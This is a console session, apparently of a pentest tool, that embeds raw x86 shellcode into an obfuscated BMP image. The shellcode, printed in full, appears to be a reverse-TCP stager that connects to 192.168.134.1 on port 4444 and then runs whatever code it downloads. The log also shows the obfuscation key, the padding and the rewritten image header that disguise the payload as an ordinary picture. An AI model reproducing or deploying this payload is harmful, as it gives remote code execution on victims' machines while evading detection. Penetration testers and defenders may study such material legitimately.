 output = output/output-1583242763.bmp
shellcode =
source = sample/default.bmp
(generate)>>> set shellcode \xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72
\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b
\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d
\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b
\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68
\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5
\x6a\x0a\x68\xc0\xa8\x86\x01\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97
\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56
\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5
\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50
\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff
\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5
[+] shellcode value is set.
(generate)>>> run
[+] Image size is 300 x 275
[+] Generating obfuscation key 0x3d35655a
[+] Shellcode size 0x155 (341) bytes
[+] Adding 3 bytes of padding
[+] Generating magic bytes 0x67f55b9c
[+] Final shellcode length is 0x1a7 (423) bytes
[+] New BMP header set to 0x424de954c50300
[+] New height is 0x0e010000 (270)
[+] Successfully save the image. (C:\Pentest\DKMC/output/output-1583242763.bmp)
(generate)>>>
雷神众测